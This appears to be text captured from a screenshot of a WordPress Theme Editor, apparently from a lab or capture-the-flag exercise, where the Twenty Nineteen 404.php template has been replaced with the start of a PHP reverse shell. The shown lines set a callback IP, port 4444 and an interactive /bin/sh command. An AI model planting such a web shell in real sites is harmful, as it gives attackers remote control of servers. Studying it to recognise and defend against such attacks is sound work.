 Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Install Plugins
Theme Editor
Twenty Nineteen: 404 Template (404.php)
Select theme to edit: Twenty Ninetee Select
Selected file content:
1 <?php
2 set_time_limit (0);
3 $VERSION = "1.0";
4 $ip = '192.168.56.105';  // CHANGE THIS 10.9.62.67
5 $port = 4444;       // CHANGE THIS
6 $chunk_size = 1400;
7 $write_a = null;
8 $error_a = null;
9 $shell = 'uname -a; w; id; /bin/sh -i';
10 $daemon = 0;
11 $debug = 0;
12
13 //
14 // Daemonise ourself if possible to avoid zombies later
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
print.css
style-editor-customizer.css
style-editor.css
style-rtl.css
js
postcss.config.js